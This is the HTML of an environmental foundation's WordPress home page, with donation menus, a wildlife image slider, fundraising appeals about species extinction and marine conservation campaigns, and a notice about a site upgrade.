<li role="menuitem" id="menu-item-3694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://greenpeacefoundation.com/donate/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">DONATE</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-4987" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greenpeacefoundation.com/donate/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Donate Now!</span></a></li>
	<li role="menuitem" id="menu-item-4982" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greenpeacefoundation.com/donate/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Donate Monthly!</span></a></li>
	<li role="menuitem" id="menu-item-4983" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greenpeacefoundation.com/donate/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Donate Stocks &#8211; Save on Taxes!</span></a></li>
	<li role="menuitem" id="menu-item-4984" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greenpeacefoundation.com/donate/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Corporate Giving</span></a></li>
	<li role="menuitem" id="menu-item-4985" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greenpeacefoundation.com/donate/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Planned Giving</span></a></li>
	<li role="menuitem" id="menu-item-4986" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greenpeacefoundation.com/donate/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">More Ways to Give</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://greenpeacefoundation.com/contact-us/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">CONTACT US</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a class="avia-svg-icon avia-font-svg_entypo-fontello" aria-label="Search" href="?s=" rel="nofollow" title="Click to open the search input field" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://greenpeacefoundation.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
&lt;span class=&#039;av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello&#039; data-av_svg_icon=&#039;search&#039; data-av_iconset=&#039;svg_entypo-fontello&#039;&gt;&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;25&quot; height=&quot;32&quot; viewBox=&quot;0 0 25 32&quot; preserveAspectRatio=&quot;xMidYMid meet&quot; aria-labelledby=&#039;av-svg-title-1&#039; aria-describedby=&#039;av-svg-desc-1&#039; role=&quot;graphics-symbol&quot; aria-hidden=&quot;true&quot;&gt;
&lt;title id=&#039;av-svg-title-1&#039;&gt;Search&lt;/title&gt;
&lt;desc id=&#039;av-svg-desc-1&#039;&gt;Search&lt;/desc&gt;
&lt;path d=&quot;M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z&quot;&gt;&lt;/path&gt;
&lt;/svg&gt;&lt;/span&gt;			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Search&#039; placeholder=&#039;Search&#039; required /&gt;
		&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-2' aria-describedby='av-svg-desc-2' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-2'>Click to open the search input field</title>
<desc id='av-svg-desc-2'>Click to open the search input field</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div id='layer_slider_1'  class='avia-layerslider main_color avia-shadow  avia-builder-el-0  el_before_av_one_third  avia-builder-el-first  container_wrap fullsize'  style='height: 471px;'  ><div id="layerslider_4_1teb1fc24luj5"  class="ls-wp-container fitvidsignore ls-selectable" style="width:100%;height:470px;margin:0 auto;margin-bottom: 0px;"><div class="ls-slide" data-ls="duration:7000;transition2d:11,13,23;transition3d:all;"><img decoding="async" width="1600" height="470" src="https://greenpeacefoundation.com/wp-content/uploads/2015/07/stripedpnpan_30_139122428.jpg" class="ls-bg" alt="" srcset="https://greenpeacefoundation.com/wp-content/uploads/2015/07/stripedpnpan_30_139122428.jpg 1600w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/stripedpnpan_30_139122428-300x88.jpg 300w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/stripedpnpan_30_139122428-1030x303.jpg 1030w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/stripedpnpan_30_139122428-1500x441.jpg 1500w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/stripedpnpan_30_139122428-705x207.jpg 705w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/stripedpnpan_30_139122428-450x132.jpg 450w" sizes="(max-width: 1600px) 100vw, 1600px" /><p style="top:238px;left:113px;" class="ls-l ls-text-layer" data-ls="offsetyin:bottom;durationin:900;delayin:1400;fadein:false;scalexin:1.0;scaleyin:1.0;offsetyout:bottom;durationout:900;fadeout:false;scalexout:1.0;scaleyout:1.0;parallaxlevel:0;"></p></div><div class="ls-slide" data-ls="duration:8000;"><img decoding="async" width="1158" height="740" src="https://greenpeacefoundation.com/wp-content/uploads/2015/07/ohanakaipaintingCC.jpg" class="ls-bg" alt="" srcset="https://greenpeacefoundation.com/wp-content/uploads/2015/07/ohanakaipaintingCC.jpg 1158w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/ohanakaipaintingCC-300x192.jpg 300w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/ohanakaipaintingCC-1030x658.jpg 1030w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/ohanakaipaintingCC-705x451.jpg 705w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/ohanakaipaintingCC-450x288.jpg 450w" sizes="(max-width: 1158px) 100vw, 1158px" /><p style="top:154px;left:749px;" class="ls-l ls-text-layer" data-ls="offsetyin:bottom;delayin:100;fadein:false;scalexin:1.0;scaleyin:1.0;offsetxout:right;durationout:1500;fadeout:false;scalexout:1.0;scaleyout:1.0;parallaxlevel:0;"></p></div><div class="ls-slide" data-ls="duration:4000;"><img decoding="async" width="1600" height="470" src="https://greenpeacefoundation.com/wp-content/uploads/2015/07/penguinbeachpan_30_48261850.jpg" class="ls-bg" alt="" srcset="https://greenpeacefoundation.com/wp-content/uploads/2015/07/penguinbeachpan_30_48261850.jpg 1600w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/penguinbeachpan_30_48261850-300x88.jpg 300w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/penguinbeachpan_30_48261850-1030x303.jpg 1030w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/penguinbeachpan_30_48261850-1500x441.jpg 1500w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/penguinbeachpan_30_48261850-705x207.jpg 705w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/penguinbeachpan_30_48261850-450x132.jpg 450w" sizes="(max-width: 1600px) 100vw, 1600px" /></div><div class="ls-slide" data-ls="duration:4000;"><img loading="lazy" decoding="async" width="1157" height="664" src="https://greenpeacefoundation.com/wp-content/uploads/2015/07/gpparadeCC.jpg" class="ls-bg" alt="" srcset="https://greenpeacefoundation.com/wp-content/uploads/2015/07/gpparadeCC.jpg 1157w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/gpparadeCC-300x172.jpg 300w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/gpparadeCC-1030x591.jpg 1030w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/gpparadeCC-705x405.jpg 705w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/gpparadeCC-450x258.jpg 450w" sizes="auto, (max-width: 1157px) 100vw, 1157px" /><p style="top:0px;left:0px;" class="ls-l ls-text-layer" data-ls="offsetxin:80;offsetxout:-80;durationout:400;parallaxlevel:0;"></p><h2 style="color:#ffffff;background:#266A2E;top:495px;left:294px;" class="ls-l ls-text-layer" data-ls="offsetxin:80;offsetxout:-80;durationout:400;parallaxlevel:0;">Real Issues.</h2></div><div class="ls-slide" data-ls="duration:4000;"><img loading="lazy" decoding="async" width="1600" height="471" src="https://greenpeacefoundation.com/wp-content/uploads/2015/07/birdiefightpan_110837030.jpg" class="ls-bg" alt="" srcset="https://greenpeacefoundation.com/wp-content/uploads/2015/07/birdiefightpan_110837030.jpg 1600w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/birdiefightpan_110837030-300x88.jpg 300w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/birdiefightpan_110837030-1030x303.jpg 1030w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/birdiefightpan_110837030-1500x442.jpg 1500w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/birdiefightpan_110837030-705x208.jpg 705w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/birdiefightpan_110837030-450x132.jpg 450w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></div><div class="ls-slide" data-ls="duration:4000;"><img loading="lazy" decoding="async" width="1600" height="471" src="https://greenpeacefoundation.com/wp-content/uploads/2015/10/spinnershoolpan2_30_106945184.jpg" class="ls-bg" alt="" srcset="https://greenpeacefoundation.com/wp-content/uploads/2015/10/spinnershoolpan2_30_106945184.jpg 1600w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/spinnershoolpan2_30_106945184-300x88.jpg 300w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/spinnershoolpan2_30_106945184-1030x303.jpg 1030w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/spinnershoolpan2_30_106945184-1500x442.jpg 1500w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/spinnershoolpan2_30_106945184-705x208.jpg 705w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/spinnershoolpan2_30_106945184-450x132.jpg 450w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></div><div class="ls-slide" data-ls="duration:4000;"><img loading="lazy" decoding="async" width="1600" height="470" src="https://greenpeacefoundation.com/wp-content/uploads/2015/10/barrierreefpan_33_1348850121.jpg" class="ls-bg" alt="" srcset="https://greenpeacefoundation.com/wp-content/uploads/2015/10/barrierreefpan_33_1348850121.jpg 1600w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/barrierreefpan_33_1348850121-300x88.jpg 300w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/barrierreefpan_33_1348850121-1030x303.jpg 1030w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/barrierreefpan_33_1348850121-1500x441.jpg 1500w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/barrierreefpan_33_1348850121-705x207.jpg 705w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/barrierreefpan_33_1348850121-450x132.jpg 450w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></div><div class="ls-slide" data-ls="duration:4000;"><img loading="lazy" decoding="async" width="1600" height="473" src="https://greenpeacefoundation.com/wp-content/uploads/2015/10/babygorillapan_33_80304193.jpg" class="ls-bg" alt="" srcset="https://greenpeacefoundation.com/wp-content/uploads/2015/10/babygorillapan_33_80304193.jpg 1600w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/babygorillapan_33_80304193-300x89.jpg 300w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/babygorillapan_33_80304193-1030x304.jpg 1030w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/babygorillapan_33_80304193-1500x443.jpg 1500w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/babygorillapan_33_80304193-705x208.jpg 705w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/babygorillapan_33_80304193-450x133.jpg 450w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></div><div class="ls-slide" data-ls="duration:4000;"><img loading="lazy" decoding="async" width="1600" height="472" src="https://greenpeacefoundation.com/wp-content/uploads/2015/10/glacierpano5_33_686867321.jpg" class="ls-bg" alt="" srcset="https://greenpeacefoundation.com/wp-content/uploads/2015/10/glacierpano5_33_686867321.jpg 1600w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/glacierpano5_33_686867321-300x89.jpg 300w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/glacierpano5_33_686867321-1030x304.jpg 1030w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/glacierpano5_33_686867321-1500x443.jpg 1500w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/glacierpano5_33_686867321-705x208.jpg 705w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/glacierpano5_33_686867321-450x133.jpg 450w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></div><div class="ls-slide" data-ls="duration:4000;"><img loading="lazy" decoding="async" width="1600" height="471" src="https://greenpeacefoundation.com/wp-content/uploads/2015/10/treecanopypan_33_95030080.jpg" class="ls-bg" alt="" srcset="https://greenpeacefoundation.com/wp-content/uploads/2015/10/treecanopypan_33_95030080.jpg 1600w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/treecanopypan_33_95030080-300x88.jpg 300w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/treecanopypan_33_95030080-1030x303.jpg 1030w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/treecanopypan_33_95030080-1500x442.jpg 1500w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/treecanopypan_33_95030080-705x208.jpg 705w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/treecanopypan_33_95030080-450x132.jpg 450w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></div><div class="ls-slide" data-ls="duration:4000;"><img loading="lazy" decoding="async" width="1600" height="470" src="https://greenpeacefoundation.com/wp-content/uploads/2015/10/plankton_33_1016019401.jpg" class="ls-bg" alt="" srcset="https://greenpeacefoundation.com/wp-content/uploads/2015/10/plankton_33_1016019401.jpg 1600w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/plankton_33_1016019401-300x88.jpg 300w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/plankton_33_1016019401-1030x303.jpg 1030w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/plankton_33_1016019401-1500x441.jpg 1500w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/plankton_33_1016019401-705x207.jpg 705w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/plankton_33_1016019401-450x132.jpg 450w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></div><div class="ls-slide" data-ls="duration:4000;"><img loading="lazy" decoding="async" width="1600" height="470" src="https://greenpeacefoundation.com/wp-content/uploads/2015/10/kidsrunpan_30_103263905.jpg" class="ls-bg" alt="" srcset="https://greenpeacefoundation.com/wp-content/uploads/2015/10/kidsrunpan_30_103263905.jpg 1600w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/kidsrunpan_30_103263905-300x88.jpg 300w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/kidsrunpan_30_103263905-1030x303.jpg 1030w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/kidsrunpan_30_103263905-1500x441.jpg 1500w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/kidsrunpan_30_103263905-705x207.jpg 705w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/kidsrunpan_30_103263905-450x132.jpg 450w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></div><div class="ls-slide" data-ls="duration:4000;"><img loading="lazy" decoding="async" width="1600" height="470" src="https://greenpeacefoundation.com/wp-content/uploads/2015/10/monsealpan7_30_24976645.jpg" class="ls-bg" alt="" srcset="https://greenpeacefoundation.com/wp-content/uploads/2015/10/monsealpan7_30_24976645.jpg 1600w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/monsealpan7_30_24976645-300x88.jpg 300w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/monsealpan7_30_24976645-1030x303.jpg 1030w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/monsealpan7_30_24976645-1500x441.jpg 1500w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/monsealpan7_30_24976645-705x207.jpg 705w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/monsealpan7_30_24976645-450x132.jpg 450w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></div><div class="ls-slide" data-ls="duration:4000;"><img loading="lazy" decoding="async" width="1600" height="470" src="https://greenpeacefoundation.com/wp-content/uploads/2015/10/puffinpan_33_97760063.jpg" class="ls-bg" alt="" srcset="https://greenpeacefoundation.com/wp-content/uploads/2015/10/puffinpan_33_97760063.jpg 1600w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/puffinpan_33_97760063-300x88.jpg 300w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/puffinpan_33_97760063-1030x303.jpg 1030w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/puffinpan_33_97760063-1500x441.jpg 1500w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/puffinpan_33_97760063-705x207.jpg 705w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/puffinpan_33_97760063-450x132.jpg 450w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></div><div class="ls-slide" data-ls="duration:4000;"><img loading="lazy" decoding="async" width="1600" height="471" src="https://greenpeacefoundation.com/wp-content/uploads/2015/10/dolphinsurfcrop_33_71335912.jpg" class="ls-bg" alt="" srcset="https://greenpeacefoundation.com/wp-content/uploads/2015/10/dolphinsurfcrop_33_71335912.jpg 1600w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/dolphinsurfcrop_33_71335912-300x88.jpg 300w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/dolphinsurfcrop_33_71335912-1030x303.jpg 1030w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/dolphinsurfcrop_33_71335912-1500x442.jpg 1500w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/dolphinsurfcrop_33_71335912-705x208.jpg 705w, https://greenpeacefoundation.com/wp-content/uploads/2015/10/dolphinsurfcrop_33_71335912-450x132.jpg 450w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></div></div></div><div id='after_layer_slider_1'  class='main_color av_default_container_wrap container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-734'><div class='entry-content-wrapper clearfix'>
<div  class='flex_column av-90cevi-9e8e17bcbf24210eb80598941fc337b2 av_one_third  avia-builder-el-1  el_after_av_layerslider  el_before_av_one_third  avia-builder-el-first  first flex_column_div  '     ><article  class='iconbox iconbox_top av-8xds52-b07b483e5fcfefd0cc07210c7312b295  avia-builder-el-2  avia-builder-el-no-sibling  main_color'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconbox_content"><header class="entry-content-header" aria-label="Icon: JOIN THE FIGHT"><a href='https://greenpeacefoundation.com/greenpeace-foundation-campaigns/' title='JOIN THE FIGHT' aria-label='JOIN THE FIGHT'  target="_blank"  rel="noopener noreferrer" class='iconbox_icon heading-color avia-iconfont avia-font-entypo-fontello' data-av_icon='' data-av_iconfont='entypo-fontello' title="JOIN THE FIGHT" desc="JOIN THE FIGHT" ></a><h3 class='iconbox_content_title '  itemprop="headline" ><a href='https://greenpeacefoundation.com/greenpeace-foundation-campaigns/' title='JOIN THE FIGHT'  target="_blank"  rel="noopener noreferrer">JOIN THE FIGHT</a></h3></header><div class='iconbox_content_container '  itemprop="text" ><p>We inherited a wonderful world of bountiful life and ecological resources, unique in the universe.</p>
<p>Yet we’ve entered what scientists expect to be the Sixth major mass extinction event  of the last half-billion years. Species are being driven extinct at up to 10,000 times the normal background rate, with large complex species going first. The atmosphere and ocean are changing faster than ever before  in our planet’s history, toward a state which has not existed since we and other large animals evolved. We have been born into this time and situation, and may make it worse or better.</p>
<p>As you read this, a fight is going on. A tough, winner-take-all fight for some of the most beautiful and important species in the sea and on land. On the side of “business as usual” are governments, multinational corporations, corrupt treaties, and organized crime.</p>
<p>Our ally is you.</p>
</div></div><footer class="entry-footer"></footer></article></div>
<div  class='flex_column av-8qacxa-a3bd08dd7cc3f007b0654a1d8d3f1b0b av_one_third  avia-builder-el-3  el_after_av_one_third  el_before_av_one_third  flex_column_div av-zero-column-padding  '     ><article  class='iconbox iconbox_top av-8hln7i-65e31f5111a6118a108b942d5e6421e7  avia-builder-el-4  avia-builder-el-no-sibling  main_color'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconbox_content"><header class="entry-content-header" aria-label="Icon: Challenging Times Ahead!"><a href='https://greenpeacefoundation.com/about-greenpeace/' title='Challenging Times Ahead!' aria-label='Challenging Times Ahead!'  class='iconbox_icon heading-color avia-iconfont avia-font-entypo-fontello' data-av_icon='' data-av_iconfont='entypo-fontello' title="Challenging Times Ahead!" desc="Challenging Times Ahead!" ></a><h3 class='iconbox_content_title '  itemprop="headline" ><a href='https://greenpeacefoundation.com/about-greenpeace/' title='Challenging Times Ahead!' >Challenging Times Ahead!</a></h3></header><div class='iconbox_content_container '  itemprop="text" ><p>The world is changing. The national landscape is changing.</p>
<p>There’s a reason you think of the Greenpeace movement at times like this. It’s about standing up for life. Talk is great, but results often require positive action and engagement.</p>
<p>The coming years hold new challenges for many. But let&#8217;s also not forget that there is a plague of full-on species extinctions stalking our world and accelerating, and tipping points approaching which endanger much extant life along with humans. As we reflect on our concerns, let&#8217;s spare a few thoughts for species with no way to survive aside from our caring and commitment.  GPF is a tool to help you make that happen.</p>
<p>Greenpeace Foundation has been a pioneer on many issues. It was either the first, or one of the first, organizations to work on a host of important issues. These include commercial whaling, illegal whaling, dolphin drive kills, mass destruction from driftnet fisheries, ending porpoise “research” kills, obtaining critical habitat for endangered seals, and many others.</p>
<p>We’ve been there. Saving whales, dolphins, seals and marine species. Confronting destructive fisheries on the high seas. Exposing organized-crime trafficking in endangered species. Taking direct and legal action to protect critical wildlife habitat. Bringing good science to bear on corrupt treaty organizations.</p>
<p>Because sometimes, by doing that, you can win.</p>
</div></div><footer class="entry-footer"></footer></article></div><div  class='flex_column av-8efap2-4aec14d8c43ee53e8dd20540e6e3ced5 av_one_third  avia-builder-el-5  el_after_av_one_third  el_before_av_two_third  flex_column_div av-zero-column-padding  '     ><div  class='avia-button-wrap av-89ge3y-51eba5ec13f5557ebb0e058a40b19750-wrap avia-button-center  avia-builder-el-6  el_before_av_icon_box  avia-builder-el-first '><a href='https://greenpeacefoundation.com/donate/'  class='avia-button av-89ge3y-51eba5ec13f5557ebb0e058a40b19750 av-link-btn avia-icon_select-yes-left-icon avia-size-medium avia-position-center'  target="_blank"  rel="noopener noreferrer"  aria-label="Donate NOW to Join the Fight!"><span class='avia_button_icon avia_button_icon_left avia-iconfont avia-font-entypo-fontello' data-av_icon='' data-av_iconfont='entypo-fontello' ></span><span class='avia_iconbox_title' >Donate NOW to Join the Fight!</span></a></div>
<article  class='iconbox iconbox_top av-82et92-1d11050e64921718ab54c2543153ce9e  avia-builder-el-7  el_after_av_button  avia-builder-el-last  main_color'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconbox_content"><header class="entry-content-header" aria-label="Icon: TAKE A STAND WITH US"><a href='https://greenpeacefoundation.com/donate/' title='TAKE A STAND WITH US' aria-label='TAKE A STAND WITH US'  target="_blank"  rel="noopener noreferrer" class='iconbox_icon heading-color avia-iconfont avia-font-entypo-fontello' data-av_icon='' data-av_iconfont='entypo-fontello' title="TAKE A STAND WITH US" desc="TAKE A STAND WITH US" ></a><h3 class='iconbox_content_title '  itemprop="headline" ><a href='https://greenpeacefoundation.com/donate/' title='TAKE A STAND WITH US'  target="_blank"  rel="noopener noreferrer">TAKE A STAND WITH US</a></h3></header><div class='iconbox_content_container '  itemprop="text" ><p>Our message is simple: we won’t always win. But we won&#8217;t always lose, either.</p>
<p>Unless we really engage with these issues &#8211; together, with resolve, creatively and positively &#8211; we will definitely lose. We need to become inspired, individually and as tribes, nations and a species. To dare to see clearly and act in a way which will make future generations proud. Because those future generations and their living world are terribly vulnerable now, and utterly depending on those of us now living.</p>
<p>Join with us. You may not be able to shield a whale from a harpoon, go undercover to bust wildlife traffickers, or personally make sure wildlife laws are followed. But your support will make a difference.</p>
<p>The Sixth Extinction is only beginning. It’ll be the biggest challenge in the history of human existence, but we may yet turn it aside. We just need to begin.</p>
<p>Now.</p>
</div></div><footer class="entry-footer"></footer></article></div></p>
<div  class='flex_column av-7x4gmm-43247b16c2bf8c4b50b1f87f6faa9a04 av_two_third  avia-builder-el-8  el_after_av_one_third  el_before_av_one_third  first flex_column_div av-zero-column-padding  column-top-margin'     ><section  class='av_textblock_section av-7pkdvi-513dc0118cd7f3e2cb37cc3ea636af70 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h3><span style="color: #800000;">Thanks for bearing with us as we upgrade the website&#8230;.</span></h3>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5011" src="https://greenpeacefoundation.com/wp-content/uploads/2013/04/old-gp-site-header.png" alt="old gp site header" width="624" height="263" srcset="https://greenpeacefoundation.com/wp-content/uploads/2013/04/old-gp-site-header.png 624w, https://greenpeacefoundation.com/wp-content/uploads/2013/04/old-gp-site-header-300x126.png 300w, https://greenpeacefoundation.com/wp-content/uploads/2013/04/old-gp-site-header-450x190.png 450w" sizes="auto, (max-width: 624px) 100vw, 624px" /></p>
<p>The old website was showing its age, and was written in &#8220;coldfusion&#8221;, which is outmoded at this point, so we&#8217;ve upgraded it to a more responsive format which can be more easily viewed on mobile devices. More of the deeper content will be migrated over in coming days. We hope you&#8217;ll find it smoother to navigate.  If you see something that looks like it&#8217;s experimental, it probably is! Trying out various aspects of WordPress software and getting feedback.</p>
</div></section></div>
<div  class='flex_column av-7j4tge-17e9eca5657cfbda30a6b07ab63fdcb1 av_one_third  avia-builder-el-10  el_after_av_two_third  el_before_av_section  avia-builder-el-last  flex_column_div av-zero-column-padding  column-top-margin'     ></div>
</div></div></div><!-- close content main div --></div></div><div id='av_section_1'  class='avia-section av-7edwoe-8c6966990e0c2dea95713bc75b12d1b3 alternate_color avia-section-large avia-shadow  avia-builder-el-11  el_after_av_one_third  el_before_av_section  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-734'><div class='entry-content-wrapper clearfix'>
<div  class='flex_column av-pujsm-7690ef84feb2f7bfeb89537351335c78 av_one_fifth  avia-builder-el-12  el_before_av_three_fifth  avia-builder-el-first  first flex_column_div av-zero-column-padding  '     ><section  class='av_textblock_section av-2j4nq-3423b8213d99921b1c70aafd50b019b1 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p><span style="color: #ccffcc;"><strong>Click the Images to go to Campaigns:</strong></span><br />
